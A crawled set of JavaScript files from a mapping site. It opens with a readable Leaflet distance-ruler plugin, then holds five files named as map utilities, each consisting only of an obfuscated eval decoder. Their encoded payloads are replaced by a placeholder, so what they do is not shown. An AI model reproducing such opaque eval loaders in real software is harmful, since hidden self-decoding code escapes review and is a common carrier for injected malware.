		let latlng=map.containerPointToLatLng([e.originalEvent.clientX-this._dragOffset.x + e.sourceTarget._startPos.x, e.originalEvent.clientY-this._dragOffset.y + e.sourceTarget._startPos.y]);
		if (circleMarker.line_prev!==null) {
			let latlngs=circleMarker.line_prev.getLatLngs();
			latlngs[1]=latlng;
			circleMarker.line_prev.setLatLngs(latlngs);
		} 
		if (circleMarker.line_next!==null) {
			let latlngs=circleMarker.line_next.getLatLngs();
			latlngs[0]=latlng;
			circleMarker.line_next.setLatLngs(latlngs);
		} 
	},
	_circleMarkerDragEnd: function(e,circleMarker) {
		circleMarker.unbindTooltip();
		var self=this;
		setTimeout(function() {self._map.on('click', self._clicked, self);}, 10);
		let xy_old=map.latLngToContainerPoint(circleMarker._latlng);
		let xy_new=[xy_old.x+e.sourceTarget._newPos.x, xy_old.y+e.sourceTarget._newPos.y];
		let latlng=map.containerPointToLatLng(xy_new);
		let group_n=circleMarker.group_n;
		let marker_n=circleMarker.n;
		let tmp={
			line_prev:circleMarker.line_prev,
			line_next:circleMarker.line_next,
			n:circleMarker.n,
			group_n:circleMarker.group_n
		};
		this._circleMarkerClean(circleMarker, false);
		let newCircleMarker=this._circleMarkerCreate(latlng);
		this._markersGroups[group_n][marker_n]=newCircleMarker;

		let prevDistance=marker_n>0 ? newCircleMarker.getLatLng().distanceTo(this._markersGroups[group_n][marker_n-1].getLatLng())/1000 : 0;
		if (marker_n+1<this._markersGroups[group_n].length)  {
			let nextCircleMarker=this._markersGroups[group_n][marker_n+1];
			nextCircleMarker.distance=newCircleMarker.getLatLng().distanceTo(nextCircleMarker.getLatLng())/1000;
		}
		newCircleMarker.distance=prevDistance;
		for(let idx in tmp) {
			newCircleMarker[idx]=tmp[idx];
		}
		newCircleMarker.bringToFront();
		if (newCircleMarker.line_next!==null) {
			newCircleMarker.line_next.bringToFront();
		}
		if (newCircleMarker.line_prev!==null) {
			newCircleMarker.line_prev.bringToFront();
		}
		let markers_length=this._markersGroups[group_n].length;
		let distance_total=0;
		for(let i=1; i<markers_length;i++) {
			let circleMarker=this._markersGroups[group_n][i];
			distance_total+=circleMarker.distance;
			circleMarker.unbindTooltip();
			this._circleMarkerTooltip(circleMarker, distance_total);
		} 
	},
    _moving: function(e) {
      if (this._clickedLatLong){
//        L.DomEvent.off(this._container, 'click', this._toggleMeasure, this); //!
        this._movingLatLong = e.latlng;
        if (this._tempLine){
          this._map.removeLayer(this._tempLine);
          this._map.removeLayer(this._tempPoint);
        }
        var text;
        this._addedLength = 0;
        this._tempLine = L.featureGroup();
        this._tempPoint = L.featureGroup();
        this._tempLine.addTo(this._map);
        this._tempPoint.addTo(this._map);
        this._calculateBearingAndDistance();
        this._addedLength = this._result.Distance + this._totalLength;
        L.polyline([this._clickedLatLong, this._movingLatLong], this.options.lineStyle).addTo(this._tempLine);
        if (this._clickCount > 1){
//          text = /*'<b>' + this.options.angleUnit.label + '</b>&nbsp;' + this._result.Bearing.toFixed(this.options.angleUnit.decimal) + '&nbsp;' + this.options.angleUnit.display + '<br><b>'*/ '<b>' + this.options.lengthUnit.label + '</b>&nbsp;' + this._addedLength.toFixed(this.options.lengthUnit.decimal) + '&nbsp;' +  this.options.lengthUnit.display + '<br><div class="plus-length">(+' + this._result.Distance.toFixed(this.options.lengthUnit.decimal) + ')</div>';
          text = /*'<b>' + this.options.angleUnit.label + '</b>&nbsp;' + this._result.Bearing.toFixed(this.options.angleUnit.decimal) + '&nbsp;' + this.options.angleUnit.display + '<br><b>'*/ '<b>' + this.options.lengthUnit.label + '</b>&nbsp;' + this._addedLength.toFixed(this.options.lengthUnit.decimal) + '&nbsp;' +  this.options.lengthUnit.display + ' (+' + this._result.Distance.toFixed(this.options.lengthUnit.decimal) + ')';
        }
        else {
          text = /*'<b>' + this.options.angleUnit.label + '</b>&nbsp;' + this._result.Bearing.toFixed(this.options.angleUnit.decimal) + '&nbsp;' + this.options.angleUnit.display + '<br><b>'*/ '<b>' + this.options.lengthUnit.label + '</b>&nbsp;' + this._result.Distance.toFixed(this.options.lengthUnit.decimal) + '&nbsp;' +  this.options.lengthUnit.display;
        }
        L.circleMarker(this._movingLatLong, this.options.circleMarker).bindTooltip(text, {sticky: true, offset: L.point(0, -40) ,className: 'moving-tooltip'}).addTo(this._tempPoint).openTooltip();
      }
    },
    _escape: function(e) {
      if (e.keyCode === 27){
        if (this._clickCount > 0){
          this._closePath();
        }
        else {
          this._choice = true;
          this._toggleMeasure();
        }
      }
    },
    _calculateBearingAndDistance: function() {
      var f1 = this._clickedLatLong.lat, l1 = this._clickedLatLong.lng, f2 = this._movingLatLong.lat, l2 = this._movingLatLong.lng;
      var toRadian = Math.PI / 180;
      // haversine formula
      // bearing
      var y = Math.sin((l2-l1)*toRadian) * Math.cos(f2*toRadian);
      var x = Math.cos(f1*toRadian)*Math.sin(f2*toRadian) - Math.sin(f1*toRadian)*Math.cos(f2*toRadian)*Math.cos((l2-l1)*toRadian);
      var brng = Math.atan2(y, x)*((this.options.angleUnit.factor ? this.options.angleUnit.factor/2 : 180)/Math.PI);
      brng += brng < 0 ? (this.options.angleUnit.factor ? this.options.angleUnit.factor : 360) : 0;
      // distance
      var R = this.options.lengthUnit.factor ? 6371 * this.options.lengthUnit.factor : 6371; // kilometres
      var deltaF = (f2 - f1)*toRadian;
      var deltaL = (l2 - l1)*toRadian;
      var a = Math.sin(deltaF/2) * Math.sin(deltaF/2) + Math.cos(f1*toRadian) * Math.cos(f2*toRadian) * Math.sin(deltaL/2) * Math.sin(deltaL/2);
      var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1-a));
      var distance = R * c;
      this._result = {
        Bearing: brng,
        Distance: distance
      };
    },
    _closePath: function(x = false) {
      this._map.removeLayer(this._tempLine);
      this._map.removeLayer(this._tempPoint);
      if (this._clickCount <= 1) this._map.removeLayer(this._pointLayer);
      this._choice = false;
      L.DomEvent.on(this._container, 'click', this._toggleMeasure, this);
      this._toggleMeasure();
    }
  });
  L.control.ruler = function(options) {
    return new L.Control.Ruler(options);
  };
}, window));


--- FILE ---
content_type: application/javascript
request_url: https://geotree.ru/resources/script/heatmap_leaflet.js?v=2
body_size: 2293
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"xhFSOLeIJ",41,4,52))

--- FILE ---
content_type: application/javascript
request_url: https://geotree.ru/resources/script/coordinates.func.js
body_size: 6049
content:
var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"IAjlmQSNd",50,7,41))

--- FILE ---
content_type: application/javascript
request_url: https://geotree.ru/resources/script/map_leaflet.functions.js?r=gfdd210
body_size: 7073
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"IQYVyGMUR",12,7,28))

--- FILE ---
content_type: application/javascript
request_url: https://geotree.ru/resources/script/stom.js?r114=1006
body_size: 2024
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"TLXQjKxPR",23,5,22))

--- FILE ---
content_type: application/javascript
request_url: https://geotree.ru/resources/script/interface.js?r=11111
body_size: 3023
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"KvyisfNxP",19,5,52))